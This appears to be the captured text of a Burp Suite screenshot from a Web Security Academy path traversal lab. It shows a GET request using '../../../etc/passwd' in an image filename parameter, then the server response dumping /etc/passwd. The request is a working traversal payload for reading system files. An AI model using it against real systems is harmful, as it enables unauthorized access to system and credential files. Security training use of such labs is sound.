 Send
Cancel
Burp AI
equest
Pretty Raw Hex
\n
GET /image?filename=../../../etc/passwd HTTP/2
Host: 0a7300a903b90d958080c6f0006b009c.web-security-academy.net
Cookie: session=JfC8zoJO35tT4raXQxdyC3f791fhHH2D
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0a7300a903b90d958080c6f0006b009c.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/no
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47